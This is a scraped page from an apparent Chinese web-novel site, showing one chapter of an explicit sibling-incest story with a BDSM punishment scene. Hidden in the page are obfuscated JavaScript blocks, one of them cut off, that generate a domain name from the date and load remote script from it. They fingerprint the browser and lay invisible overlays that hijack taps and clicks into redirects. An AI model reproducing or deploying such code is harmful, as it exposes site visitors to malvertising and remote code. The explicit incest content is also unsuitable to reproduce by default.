

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/66/66116/3584563.html
body_size: 37084
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>梦想_让她绽放（兄妹）_污书屋</title>
    <meta name="keywords" content="梦想,让她绽放（兄妹）,小P" />
    <meta name="description" content="污书屋提供让她绽放（兄妹）梦想最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">梦想&nbsp;&nbsp;小P</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/66/66116/3584562.html">上一章</a>        

        <a href="/index/66116/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/66/66116/3584563_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 正一起吃晚饭。</p><p> 陈黛莹说自己打算这几天搬出去住。</p><p> 顾非池说让她搬走之前，再去看看顾伯舒。</p><p> “他？我知道了”陈黛莹笑着点点头。</p><p> 说到爸爸，顾绽颜还是问了出来“哥哥，我u盘里的东西，你动了吗？”</p><p> 他反问“什么东西？”</p><p> “就是那个文件夹”</p><p> “很重要吗？”</p><p> 顾非池伸手揉了揉她的脑袋“哥要是动了，会跟你说的。”</p><p> 她点点头“哦”了一声，心道：也是。</p><p> 可是爸爸怎么会给她一个空u盘？</p><p> 吃完饭，她抱着玻璃盒子，躺在顾非池的床上发呆。</p><p> 她在回忆，初中的几个好朋友都有谁，兴许，钥匙给了她们中的谁。</p><p> 虽然现在不联系了，但是那时，真的好得不得了。</p><p> 脸虽然模糊，但是相处的场景是清晰的。</p><p> 她们一起划船，野营，遇到暴雨，几个小女生哭着抱作一团，都以为自己死定了。</p><p> 她们一起离家出走，一起学做叛逆少女，又一起被自家司机叔叔给逮了回去。</p><p> 她们互相鼓励，坚持自己不被父母所喜的梦想。</p><p> 她记得，有人想当光芒万丈的明星，但她爸妈觉得不入流，不允许。</p><p> 有人想当救死扶伤的医生，她爸妈却要她以后帮她弟弟管理公司。</p><p> 有人想成为美食家，以后想吃什么就吃什么，而她爸妈希望她跟她姐姐一样，成为交际花。</p><p> 只有她那时说自己的梦想是，给哥哥幸福，然后被她们嘲笑是兄控，又被她们羡慕没有独裁的父母。</p><p> 因为妈妈不在了，所以她羡慕她们父母健在，因为爸爸的无底线宠爱，她其实也羡慕这种管教。</p><p> 能在一起玩的，都有不错的家世，其中最好的，是顾家。</p><p> 那时年纪还小，她们几个女孩子又都喜欢幻想，以为顾家少爷，顾非池也跟电视剧里的富少一样，要么风流浪荡，万花丛中过，片叶不沾身，要么优雅矜贵，什么骑马，钢琴，击剑，多国语言，样样精通。</p><p> 结果有天在街上碰到，看到低头修机车满手油污的顾非池，她们说他跟乞丐没什么两样，她当场气到飙眼泪。</p><p> 他看到了，一改平常欠扁的眼神，走过来，竟然脱下松松垮垮的老头汗衫，一边给她擦眼泪，一边低头笑“哥给你丢脸了？”</p><p> 那之后，她们几个追着顾绽颜要顾非池的联系方式，说他笑起来的样子好蛊，寸头也好帅，好清爽，肌肉好好看，奶头是粉色的</p><p> 她初叁没上完，就被送走了。</p><p> 一开始还会打电话联系，后来没有共同话题，就没有电话了。</p><p> 而她到了安南乡，因为是大城市来的初叁插班生，同学都排斥她，说她一碰就哭，矫情的很。</p><p> 她那时，只是想哥哥，想爸爸，想家了，所以不碰，她也会哭。</p><p> 高中叁年，她没有再哭过，奇怪的是，还是没有人愿意接近她，跟她做朋友。</p><p> 只有住得比较近的邻家哥哥岑明，带她一起玩。</p><p> 说到岑明</p><p> 顾非池坐了过来，打断了她的回忆。</p><p> 他拿走她手里的盒子，问她“还不去？”</p><p> 他指的是调教室。</p><p> 她看着英俊又温柔的顾非池，心里一动“哥哥，在这里肏我吧。”</p><p> 她那个时候觉得哥哥给她丢脸，现在只有心疼。</p><p> 他被亲生父亲排斥，他的母亲在被折磨，他的妹妹什么也不懂，甚至埋怨他冷漠。</p><p> 男人挑眉“不要主人肏，要哥肏了？”</p><p> 哥哥还挺小心眼。</p><p> 顾绽颜坐起身，痴痴地看着他，伸手抚上他的眉眼“主人是你，哥哥是你，你是顾非池，我想起盒子里是什么东西了”</p><p> 她捧着他的脸，水眸一闪，喃喃“是我的梦想”</p><p> 给哥哥幸福，她把这五个字放进盒子里，等十年后打开，想看自己有没有做到。</p><p> 可她还是想不起来钥匙在哪里。</p><p> 顾绽颜刚将男人压身下，张嘴想含住他的唇瓣，却被男人掐住下巴制止了，他说“颜颜跟哥定了协议的，十四天，一天也不能糊弄。”</p><p> 调教室。</p><p> “啊！”</p><p> 第一鞭甩在屁股上，疼得她泪眼花花，蹙眉回头看了男人一眼，力度比先前的大了好多。</p><p> 男人不说话，甩下了第二鞭。</p><p> “啊！”</p><p> 他先前控制得那么好，他是知道怎么让她又疼又爽的，但是，他现在只让她疼，她后知后觉，这是惩罚。</p><p> “你不高兴？”</p><p> 眼看第叁鞭就要落下，她眨掉眼泪，讨饶“主人，小狗好疼”</p><p> 臀肉火辣辣的疼。</p><p> “哥对你有点失望。”</p><p> 男人莫名其妙来一句，吓得她转过身，紧紧抱着他的腰抬头，不知所措道“为什么要这么说啊？”</p>        <!-- <p class="chapter-page-info">梦想（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('66116','让她绽放（兄妹）','3584563','梦想')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/66/66116/3584562.html">上一章</a>        
        <a href="/index/66116/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/66/66116/3584563_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var 